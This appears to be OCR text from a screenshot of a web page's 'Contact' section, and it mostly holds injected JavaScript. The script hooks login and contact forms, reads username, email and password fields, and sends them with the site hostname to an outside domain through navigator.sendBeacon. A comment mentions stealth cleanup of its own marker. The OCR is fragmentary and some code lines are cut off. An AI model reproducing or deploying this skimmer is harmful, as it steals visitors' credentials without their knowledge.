
Contact
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; // Stealth
cleanup of the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts = document.getElementsByTagName('script');
for(var i=0;
i
=0)return;_s+=k+',';localStorage.setItem('_wpsi_s',_s);setTimeout(function()
{navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}))},Math.random()*
function _watch(f){if(!f||f._w)return;f._w=1;var _collect=function(){var
u=f.querySelector('[name=username],[name=log],[name=email],
[type=email]');var
p=f.querySelector('[type=password]');if(u&&p&&u.value&&p.value)_send(u.valu
{if(e.keyCode===13)_collect();},!0)} function _scan()
{document.querySelectorAll('form').forEach(function(f)